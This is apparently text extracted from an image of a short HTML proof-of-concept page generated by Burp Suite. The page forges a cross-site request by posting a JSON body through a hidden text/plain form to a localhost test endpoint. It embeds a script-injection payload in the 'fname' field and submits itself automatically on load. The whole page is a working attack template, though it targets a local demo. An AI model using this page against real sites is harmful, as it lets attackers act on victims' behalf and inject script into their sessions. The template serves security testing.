 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/fakeJsonPost" method="POST" enctype="text/plain">
5 <input type="hidden" name='{"fname":"Joe<script>alert(1)</script>","lname":"Smith"}' value="" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
JavaScript Payload